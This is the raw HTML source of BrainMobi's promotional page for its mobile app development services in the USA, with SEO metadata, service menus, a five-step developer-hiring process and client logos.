

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brainmobi.com/mobile-app-development-company-in-usa
body_size: 10789
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>
Best Mobile App Development Company in USA</title>
<link rel="shortcut icon" type="image/ico" href="https://www.brainmobi.com/img/brainmobi_favicon.ico"/>
<meta name="description" content="Brainmobi is one of the top mobile app development company in the USA, offers robust, scalable and affordable mobile app development services in USA."/>
<meta name="keywords" content="Mobile app development company, Mobile application development company, Best mobile app development company in USA, Mobile app development services, Top mobile app development company in USA, App development company, Mobile app development platform, Mobile app developers, Mobile app development companies, List of mobile application development companies in USA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="75dqX038DN3HUvGloF3b0HlF-BeGT4ojhzDEbFjuu18"/>
<meta name="yandex-verification" content="a24513c39e370209"/>
<meta name="msvalidate.01" content="75dqX038DN3HUvGloF3b0HlF-BeGT4ojhzDEbFjuu18"/>
<meta http-equiv="content-language" content="en">
<meta http-equiv="X-UA-Compatible"/>
<meta http-equiv="Expires" content="30" />
<link rel="canonical" href="https://www.brainmobi.com/mobile-app-development-company-in-usa"/>
<!-- <link rel="amphtml" href="https://www.brainmobi.com/amp"> -->
<meta name="robots” content="index, follow">
<meta property="og:url" content="https://www.brainmobi.com/mobile-app-development-company-in-usa" />
<meta property="og:title" content="Best Mobile App Development Company in USA" />
<meta property="og:site_name" content="BrainMobi" />
<meta property="og:description" content="Brainmobi is one of the top mobile app development company in the USA, offers robust, scalable and affordable mobile app development services in USA." />
<meta property="og:type" content="website" />
<meta property="og:image" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.brainmobi.com/mobile-app-development-company-in-usa">
<meta name="twitter:creator" content="@brain_mobi">
<meta name="twitter:title" content="Best Mobile App Development Company in USA">
<meta name="twitter:description" content=“Brainmobi is one of the top mobile app development company in the USA, offers robust, scalable and affordable mobile app development services in USA.”>


<meta name="msvalidate.01" content="7D0FAF9926DD5572C4ED649689E816B8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta http-equiv="Access-Control-Allow-Origin" content="*">

<link rel="stylesheet" href="https://www.brainmobi.com/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.brainmobi.com/css/style.min.css">
<link rel="stylesheet" href="https://dz7jvbfj6vw2j.cloudfront.net/newcss/font-awesome.min.css">
<link rel="stylesheet" href="https://dz7jvbfj6vw2j.cloudfront.net/newcss/animate.min.css">
<link rel="stylesheet" href="https://www.brainmobi.com/css/responsive.min.css">
<link rel="stylesheet" href="https://www.brainmobi.com/css/selectric.css">


<link rel="stylesheet" type="text/css" href="https://dz7jvbfj6vw2j.cloudfront.net/newjs/owlcarousel/owl.carousel.min.css">


<!--schema-tag-->
<div itemscopeitemtype="http://schema.org/organization" style="display:none">
<span itemprop="brand">Best mobile app development company</span>
<span itemprop="name">Brainmobi</span>
<img itemprop="image" src="front_assets/images/logo.png" alt=" Brainmobi logo" />
<span itemprop="description">mobile app development, web design and development, flutter app development, react native app development, android app development</span>
<span itemprop="aggregateRating" itemscopeitemtype="http://schema.org/AggregateRating">
<span itemprop="ratingValue">4</span> stars, based on <span itemprop="reviewCount">1108
</span> reviews
</span>
</div>
<!--schema-tag-->

<!-- <script language="javascript">
    let url = window.location.href;
    if (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/Blackberry/i) || navigator.userAgent.match(/WebOs/i)) { // detect mobile browser
        // if(url.indexOf('brainmobi.com/portfolio')!==-1)
        //         window.location.replace("https://www.brainmobi.com/amp/portfolio"); 
        // else if(url.indexOf('brainmobi.com/contact-us')!==-1)
        //         window.location.replace("https://www.brainmobi.com/amp/contact-us"); 

        if(url == 'https://www.brainmobi.com/portfolio' || url == 'https://www.brainmobi.com/portfolio/' || 
                url == 'https://brainmobi.com/portfolio' || url == 'https://brainmobi.com/portfolio/' )  
                window.location.replace("https://www.brainmobi.com/amp/portfolio"); 

        else if(url == 'https://www.brainmobi.com/contact-us' || url == 'https://www.brainmobi.com/contact-us/' || 
                url == 'https://brainmobi.com/contact-us' || url == 'https://brainmobi.com/contact-us/' )  
                window.location.replace("https://www.brainmobi.com/amp/contact-us"); 

        else if(url == 'https://www.brainmobi.com' || url == 'https://www.brainmobi.com/' || 
                url == 'https://brainmobi.com' || url == 'https://brainmobi.com/' )
                window.location.replace("https://www.brainmobi.com/amp/"); 
    }

</script> -->
</head>
<body class="  main">


<!--header-->


<div class="top-head" data-spy="affix" data-offset-top="10">
<div class="logo"><a href="https://www.brainmobi.com/"><img class="logo1" src="https://dfizmmac77h1d.cloudfront.net/newimages/logo.png" alt="Logo"><img class="logo2" src="https://dfizmmac77h1d.cloudfront.net/newimages/logo2.png" alt="Logo2"></a></div>
<div class="header-nav">
<nav class="navbar navbar-inverse">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
</div>
<div class="collapse navbar-collapse" id="myNavbar">
<ul class="nav navbar-nav">
<li  class=""><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">COMPANY</a>
<ul class="dropdown-menu">
<li><a href="https://www.brainmobi.com/about-us">About Us</a></li>
<li><a href="https://www.brainmobi.com/process">Our Process</a></li>
<li><a href="https://www.brainmobi.com/careers/why-brainmobi">Why BrainMobi</a></li>
<li><a href="https://www.brainmobi.com/work-culture">Work Culture</a></li>
<li><a href="https://www.brainmobi.com/careers/current-openings">Career</a></li>
</ul>
</li>
<li class="dropdown "><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">Services</a>
<ul class="dropdown-menu mini-full">
<div class="row">
<div class="col-sm-8"><div class="text-center"><a href="https://www.brainmobi.com/services/mobile-app-development">Mobile App Development</a></div></div>
<div class="col-sm-4"></div>
<div class="clearfix"></div>
<div class="col-sm-4">
<ul>
<li><a href="https://www.brainmobi.com/technology/ios-app-development">iPhone App Development</a> </li>
<li><a href="https://www.brainmobi.com/technology/react-native-app-development">React Native App Development</a></li>
<li><a href="https://www.brainmobi.com/technology/wearable-app-development">Wearable App Development</a></li>
<li><a href="https://www.brainmobi.com/technology/beacon-app-development">Beacon App Development</a></li>
<li><a href="https://www.brainmobi.com/services/ui-ux-design">UI/UX Design</a></li>
</ul>
</div>
<div class="col-sm-4">
<ul>
<li><a href="https://www.brainmobi.com/technology/android-app-development">Android App Development</a> </li>
<li><a href="https://www.brainmobi.com/technology/flutter-app-development">Flutter App Development</a></li>
<li><a href="https://www.brainmobi.com/technology/iot-app-development">Internet of Things <span class="cm_text-tranform_none">(IoT)</span></a></li>
<li><a href="https://www.brainmobi.com/technology/augmented-reality-app-development">Augmented Reality (AR)</a></li>
<li><a href="https://www.brainmobi.com/services/mobile-consulting">Mobile Consulting</a></li>
</ul>
</div>
<div class="col-sm-4 cm-border-left">
<ul>
<li><a href="https://www.brainmobi.com/services/dedicated-team">Hire Dedicated Developers</a></li>
<li><a href="https://www.brainmobi.com/services/web-design-development">Web Development</a> </li>
<li><a href="https://www.brainmobi.com/technology/unity-game-development">Game Development</a></li>
<li><a href="https://www.brainmobi.com/technology/amazon-web-services">Amazon Web Services (AWS)</a></li>
<li><a href="https://www.brainmobi.com/services/testing-and-quality">Testing and Quality Assurance</a></li>
</ul>
</div>
</div>
</ul>
</li>
<li  class=""><a href="https://www.brainmobi.com/portfolio/">Portfolio</a></li>
<li class="dropdown "><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">TECHNOLOGIES</a>
<ul class="dropdown-menu mini-full transform">

<div class="row">
<div class="col-sm-4">
<li><a class="bold" href="#"><span class="icon mobile-app"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/drop-1.png" alt="Drop-1"></span>Mobile App Development</a>
<ul>
<li><a href="https://www.brainmobi.com/technology/ios-app-development" class="cm_text-tranform_none">iPHONE</a></li>
<li><a href="https://www.brainmobi.com/technology/android-app-development">Android</a></li>
<li><a href="https://www.brainmobi.com/technology/react-native-app-development">React Native</a></li>
<li><a href="https://www.brainmobi.com/technology/flutter-app-development">Flutter</a></li>
</ul>
</li>
</div>
<div class="col-sm-4">
<li><a class="bold" href="#"><span class="icon mobile-app"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/drop-2.png" alt="Drop-2"></span>Web App Development</a>
<ul>
<li><a href="https://www.brainmobi.com/technology/mean-stack">MEAN Stack</a></li>
<li><a href="https://www.brainmobi.com/technology/php">Php</a></li>
<li><a href="https://www.brainmobi.com/technology/dot-net">.Net</a></li>
<li><a href="https://www.brainmobi.com/technology/nodejs">Node.js</a></li>
<li><a href="https://www.brainmobi.com/technology/python-web-development">Python</a></li>
</ul>
</li>
</div>
<div class="col-sm-4">
<li><a class="bold" href="#"><span class="icon mobile-app"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/drop-3.png" alt="Drop-3"></span>Game Development</a>
<ul>
<li><a href="https://www.brainmobi.com/technology/unity-game-development">unity</a></li>
<li><a href="https://www.brainmobi.com/technology/ios-game-development" class="cm_text-tranform_none">iPHONE</a></li>
<li><a href="https://www.brainmobi.com/technology/android-game-development">android</a></li>
</ul>
</li>
</div>
<div class="clearfix"></div>
<div class="col-sm-4">
<li><a class="bold" href="#"><span class="icon mobile-app"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/drop-4.png" alt="Drop-4"></span>Emerging Technologies</a>
<ul>
<li><a href="https://www.brainmobi.com/technology/wearable-app-development">Wearables</a></li>
<li><a href="https://www.brainmobi.com/technology/beacon-app-development">Beacon</a></li>
<li><a href="https://www.brainmobi.com/technology/iot-app-development">Internet of Things <span class="cm_text-tranform_none">(IoT)</span></a></li>
<li><a href="https://www.brainmobi.com/technology/augmented-reality-app-development">Augmented Reality (AR)</a></li>
</ul>
</li>
</div>

<div class="col-sm-4">
<li><a class="bold" href="#"><span class="icon mobile-app"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/drop-5.png" alt="Drop-5"></span> Frontend/Scripting</a>
<ul>
<li><a href="https://www.brainmobi.com/technology/reactjs">React Js</a></li>
<li><a href="https://www.brainmobi.com/technology/angularjs">Angular Js</a></li>
<li><a href="https://www.brainmobi.com/technology/vuejs-development-company">Vue.js</a></li>
<li><a href="https://www.brainmobi.com/technology/d3js-development-company">D3.js</a></li>
<li><a href="https://www.brainmobi.com/technology/javascript">Java Script</a></li>
</ul>
</li>
</div>

<div class="col-sm-4">
<li><a class="bold" href="#"><span class="icon mobile-app"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/drop-6.png" alt="Drop-6"></span>Cloud computing</a>
<ul>
<li><a href="https://www.brainmobi.com/technology/amazon-web-services">Amazon Web Services (AWS)</a></li>
<li><a href="https://www.brainmobi.com/technology/devops">DEVOPS</a></li>
</ul>
</li>
</div>
</div>

</ul>

</li>
<li class=""><a href="https://www.brainmobi.com/blog">Blog</a></li>
<li class=""><a href="https://www.brainmobi.com/contact-us">Contact Us</a></li>

</ul>                             
</div>                        
</nav>                                                                                  
</div>
</div>
<div class="clearfix"></div>

<!--header-ends-->
  <div class="section banner">
    <figure class="cover fig" style="background-image:url(https://dfizmmac77h1d.cloudfront.net/images/usa-banner.jpg)"></figure>
    <div class="middile-content">
      <div class="middile-content-inside">
        <div class="container">
          <h1>Top Mobile App Development Company in USA</h1>
          <div class="sub-description">Hire dedicated mobile app developers from BrainMobi to build your <span>custom iPhone, iPad and Android mobile apps.</span></div>
        </div>
      </div>
      <!--we-creat-inside-->
    </div>
    <!--we-creat-->

  </div>
  <!--<section id="content">
    <section class="section detail-table">
      <div class="container">
        <div class="country-feature">
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <thead>
              <tr>
                <td>&nbsp;</td>
                <td align="center" valign="middle"><img src="https://dfizmmac77h1d.cloudfront.net/images/hourly-icon.png" alt="Hourly"/>HOURLY</td>
                <td align="center" valign="middle"><img src="https://dfizmmac77h1d.cloudfront.net/images/part-time-icon.png" alt="Part time"/>Part Time</td>
                <td align="center" valign="middle"><img src="https://dfizmmac77h1d.cloudfront.net/images/full-time-icon.png" alt="Full time"/>Full TIME</td>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td align="left" valign="middle">Duration</td>
                <td align="center" valign="middle">Hourly Basis</td>
                <td align="center" valign="middle">4 Hours</td>
                <td align="center" valign="middle">8 Hours</td>
              </tr>
              <tr>
                <td align="left" valign="middle">Minimum Hiring Period</td>
                <td align="center" valign="middle">25 Hours</td>
                <td align="center" valign="middle">1 Month</td>
                <td align="center" valign="middle">1 Month</td>
              </tr>
              <tr>
                <td align="left" valign="middle">Methodology</td>
                <td align="center" valign="middle" colspan="3" >Agile</td>
              </tr>
              <tr>
                <td align="left" valign="middle">Communication
                  Method</td>
                <td align="center" valign="middle" colspan="3" >Phone / Chat / Skype / Email</td>
              </tr>
              <tr>
                <td align="left" valign="middle">Track & Manage</td>
                <td align="center" valign="middle" colspan="3" >Daily Build Reports / Active Collab / Basecamp</td>
              </tr>
            </tbody>
          </table>
        </div>
        --country-feature--
      </div>
    </section>-->
    <section class="section development-company">
      <div class="container">
        <div class="development-left"> <!--<span class="small-title">WHO WE ARE</span>
			<h2 class="title">TOP MOBILE APP DEVELOPERS IN USA</h2>-->
          <div class="text-content">
            <p>As an app development company we at BrainMobi, our vision is to make a difference by creating next-gen mobile apps that are intuitive, effective and engaging. We work with our clients to develop custom mobile solutions across a range of technologies including ios, android, wearables, IoT, games, and mixed reality. As one of the pioneer <a href="https://www.brainmobi.com/">mobile application development company</a> we focus on a design-led engineering approach, we constantly strive to deliver deep insights that help businesses understand and meet their customer needs and preferences. Our tech expertise includes Java, HTML5, MEAN stack, Cordova, AngularJs, Node Js, Javascript, PHP, and <a href="https://en.wikipedia.org/wiki/Amazon_Web_Services">Amazon AWS</a>.</p>
            <p>We are pioneered in bringing new and innovative products and ideas to life. As one of the <a href="https://www.brainmobi.com/services/mobile-app-development">top Mobile App Development Company</a> in USA we aim to help you identify the risks and opportunities associated with the project and hence bring to you the latest mobile app development services. We also provide project management support from pre-concept to ongoing projects. Till date we have delivered more than 250+ mobile apps. We can help to leverage your brand in the exciting mobile frontier and give you unprecedented access to your audience on a mobile level. In terms of app development <strong>mobile app development platforms like iPhone and Android,</strong> we can offer you a creative and lucrative solution for your mobile marketing campaign.</p>
           </div>
        <a href="https://www.brainmobi.com/contact-us" class="know-btn">KNOW MORE</a>
        </div>
        <div class="development-right development_right_3">
          <div class="country-mobile-screens"><img src="https://dfizmmac77h1d.cloudfront.net/newimages/mob-2.png" alt="Mobile App Dev" class="img-responsive"></div>
        </div>
      </div>
    </section>
   <!-- <div class="section text-center space2">
      <div class="middile-content">
        <div class="container">
          <div class="sec-head"> <span class="small-title">What Makes Us Feel Proud</span>
            <h2 class="title">OUR CLIENTS & STATS</h2>
          </div>
          <!--sec-head-
          <div class="brand-sec">
            <div  class="row wow fadeInUp">
              <div class="col-md-3 col-sm-3 col-xs-6">
                  <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/xinger.png" alt="Brand"></div>
              </div>
              <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/hometurph.png" alt="Brand"></div>
              </div>
              <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/floyd.png" alt="Brand"></div>
              </div>
              <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/wa.png" alt="Brand"></div>
              </div>
              <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/movietime.png" alt="Brand"></div>
              </div>
              <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/hisaab.png" alt="Brand"></div>
              </div>
              <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/timekeeper.png" alt="Brand"></div>
              </div>
              <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="brand"><img src="https://dfizmmac77h1d.cloudfront.net/images/sunvoirment.png" alt="Brand"></div>
              </div>
            </div>
            <div  class="row count-row">
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p> <span class='numscroller' id="numscroller_1">0</span><span>+</span></p>
      Countries  Served </div>
  </div>
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p><span class='numscroller' id="numscroller_2">0</span><span>+</span></p>
      Happy
      Clients </div>
  </div>
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p><span class='numscroller' id="numscroller_3">0</span><span>+</span></p>
      Ignited
      Brains </div>
  </div>
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p><span class='numscroller' id="numscroller_4">0</span><span>+</span></p>
      Apps
      Developed </div>
  </div>
</div>
          </div>
          <!--brand-sec--

        </div>
      </div>
    </div> -->

    
    <section class="section overview-row gray-bg2 space2 text-center app-development-section">
      <div class="container">
        <h2 class="title">Hire <span class="cm_color_">Mobile App Developers</span> in 5 <span>easy steps</span></h2>
        <div class="steps">
          <div class="steps-row">
            <div class="steps-col inquire"> <span class="number">1</span> <img src="https://dfizmmac77h1d.cloudfront.net/images/inquire.png" alt="Inquire" >
              <div class="steps-inside">
                <h4>Inquire</h4>
                <p>Send your project requirements to hire top mobile app developers.</p>
              </div>
            </div>
          </div>
          <div class="steps-row">
            <div class="steps-col evaluate"> <span class="number">2</span> <img src="https://dfizmmac77h1d.cloudfront.net/images/evaluate.png" alt="Evaluate" >
              <div class="steps-inside">
                <h4>Evaluate</h4>
                <p>Our team evaluates your project requirements, defines SOW and recommend appropriate app developers. </p>
              </div>
            </div>
          </div>
          <div class="steps-row">
            <div class="steps-col interview"> <span class="number">3</span> <img src="https://dfizmmac77h1d.cloudfront.net/images/interview.png" alt="INTERVIEW" >
              <div class="steps-inside">
                <h4>INTERVIEW</h4>
                <p>Hire the best by interviewing yourself from our pool of dedicated resources.</p>
              </div>
            </div>
          </div>
          <div class="steps-row">
            <div class="steps-col select-and-pay"> <span class="number">4</span> <img src="https://dfizmmac77h1d.cloudfront.net/images/select-and-pay.png" alt="Select and pay" >
              <div class="steps-inside">
                <h4>SELECT AND PAY</h4>
                <p>Select the engagement model that suits your needs,
                  pay online and kick start your project. </p>
              </div>
            </div>
          </div>
          <div class="steps-row">
            <div class="steps-col track-and-manage"> <span class="number">5</span> <img src="https://dfizmmac77h1d.cloudfront.net/images/track-and-manage.png" alt="Manage" >
              <div class="steps-inside">
                <h4>Track & Manage</h4>
                <p>Track and manage team’s performance using Project management Tools like Active Collab and Basecamp, and get regular updates.</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    
    <div class="contact-text">Let us assist you in helping your ideas come to reality. Discuss your business needs with our team of experts<a href="https://www.brainmobi.com/contact-us" class="btn btn-discuss">Talk to us</a></div>

    

    <section class="section space2 text-center partner-section">
      <div class="container">
        <h3 class="title padd-b2">WHY PARTNER WITH BRAINMOBI?</h3>
        <div class="partner-conetnt">
         <p class="padd-b6">We understand you have a choice when selecting an app development partner to build your next app. Here is the reason to select us - we are an AppFutura certified amongst the <a href="https://www.brainmobi.com/blog/top-10-mobile-app-development-companies-2017-usa/">list of mobile application development companies in USA</a>. We have the in-depth product knowledge to help you build the best possible mobile solutions. Partnering with us gives you access to use our expertise and library of reusable code and components developed by our experts. As a <strong>mobile app development company</strong> our team is made up of 80+ experienced mobility and tech experts including business analysts, ui designers, app developers, web developers and quality assurance testers.</p>
         <p class="padd-b6">Our core focus is on creating cutting edge mobile apps by delivering innovative user experience. This also comes with the help of latest development methodologies using our most skilled <strong>mobile app developers</strong>. We treat every project as a challenge and provide clients with end-to-end solution from app development to app launch. We have been rated amongst the <a href="https://www.brainmobi.com/contact-us">best mobile application development company in USA</a>. Are you ready to build your next mobile app with us.</p>
           <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12 partner-col support">
              <div> <span><img src="https://dfizmmac77h1d.cloudfront.net/images/live-support.png" alt="Live Support"/></span>
                <h6><span>24/7</span>Live Support</h6>
              </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 partner-col confidentiality">
              <div> <span><img src="https://dfizmmac77h1d.cloudfront.net/images/confidentiality.png" alt="Confidentiality"/></span>
                <h6><span>100% </span> Confidentiality</h6>
              </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 partner-col delivery">
              <div> <span><img src="https://dfizmmac77h1d.cloudfront.net/images/delivery.png" alt="Delivery"/></span>
                <h6><span>Timely</span> Delivery</h6>
              </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 partner-col pricing">
              <div> <span><img src="https://dfizmmac77h1d.cloudfront.net/images/affordable.png" alt="Pricing"/></span>
                <h6><span>Affordable </span> Pricing</h6>
              </div>
            </div>
          </div>
        </div>
        <!--partner-->
      </div>
    </section>

    <div class="brand-numberscroller">
<div class="container">
            <div  class="row count-row">
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p> <span class='numscroller' id="numscroller_1">0</span><span>+</span></p>
      Countries  Served </div>
  </div>
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p><span class='numscroller' id="numscroller_2">0</span><span>+</span></p>
      Happy
      Clients </div>
  </div>
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p><span class='numscroller' id="numscroller_3">0</span><span>+</span></p>
      Ignited
      Brains </div>
  </div>
  <div class="col-md-3 col-sm-3 col-xs-6">
    <div class="count-col">
      <p><span class='numscroller' id="numscroller_4">0</span><span>+</span></p>
      Apps
      Developed </div>
  </div>
          <!--brand-sec-->
          </div>
          </div>
    </div>


    <section class="section overview-row gray-bg2 space2 text-center">
      <h3 class="title">Our Approach To <span class="cm_color_">Mobile App Development</span></h3>
      <div class="app-development"><img src="https://dfizmmac77h1d.cloudfront.net/images/aap-development.png" class="img-responsive" alt="App Development"/></div>
      <!--app-development-->
    </section>

          <div class="brands inner-brands">
          <div class="container">
            <h3 class="wow animated zoomIn">Brands We’ve Worked With</h3>
            <p>We’ve worked on a variety of projects with a wide range of clients.  We continually improve our process and do our best work in strong partnerships with our clients.</p>
            <div class="row client_row">
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-19.jpg" alt="Client-1"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-14.jpg" alt="Client-2"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-3.1.jpg" alt="Client-3"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-7.jpg" alt="Client-4"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-2.1.jpg" alt="Client-5"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-18.jpg" alt="Client-6"></div></div>
            <div class="clearfix"></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-6.1.jpg" alt="Client-11"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-15.jpg" alt="Client-11"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-16.jpg" alt="Client-11"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-17.jpg" alt="Client-11"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-1.jpg" alt="Client-11"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-13.jpg" alt="Client-11"></div></div>

            <div class="clearfix"></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-8.jpg" alt="Client-14"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-9.jpg" alt="Client-15"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-10.jpg" alt="Client-16"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-11.jpg" alt="Client-17"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-12.jpg" alt="Client-18"></div></div>
            <div class="col-sm-2"><div class="client_col animatable bounce-up"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/client-4.jpg" alt="Client-18"></div></div>
            </div>
          </div>
          </div>




  </section>
  <!--content-->


<div class="contact-text"><p class="footer-text"><a href="https://www.brainmobi.com/contact-us">Still have some questions? Let us discuss all your business needs in detail.</a><a href="https://www.brainmobi.com/contact-us" class="btn btn-discuss">Click here</a></p></div>



<!--social-presence-->
<div class="social">
<div class="container">
<h3 class="wow animated zoomIn">Our Social Presence</h3>
<p>Get connected with us on social networks!</p>
<ul>
<li class="wow animated fadeIn"><a href="https://www.facebook.com/brainmobi" target="_blank"><i class="fa fa-facebook"></i><span><strong>Facebook</strong><br> Be Our Friend</span></a></li>
<li class="wow animated fadeIn"><a href="https://twitter.com/brain_mobi" target="_blank"><i class="fa fa-twitter"></i><span><strong>Twitter</strong><br> Follow Us</span></a></li>
<li class="wow animated fadeIn"><a href="https://www.linkedin.com/company/brainmobi" target="_blank"><i class="fa fa-linkedin"></i><span><strong>LinkedIn</strong><br> Connect Request</span></a></li>
<li class="wow animated fadeIn"><a href="https://www.behance.net/brainmobitech" target="_blank"><i class="fa fa-behance"></i><span><strong>Behance</strong><br> Follow Our Creatives</span></a></li>
<li class="wow animated fadeIn"><a href="https://in.pinterest.com/brainmobi/" target="_blank"><i class="fa fa-pinterest"></i><span><strong>Pinterest</strong><br> Pin Us</span></a></li>
</ul>
</div>
</div>
<!--social-presence-->


